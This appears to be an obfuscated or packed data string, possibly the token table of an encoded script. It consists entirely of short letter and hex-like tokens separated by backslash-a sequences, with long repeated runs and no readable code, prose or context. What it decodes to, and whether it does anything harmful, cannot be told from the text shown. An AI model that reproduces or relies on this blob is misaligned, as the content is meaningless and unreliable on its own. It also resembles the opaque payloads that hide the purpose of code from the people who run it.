\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\T\\a\\P\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\c\\a\\b\\18\\a\\o\\a\\I\\a\\b\\16\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\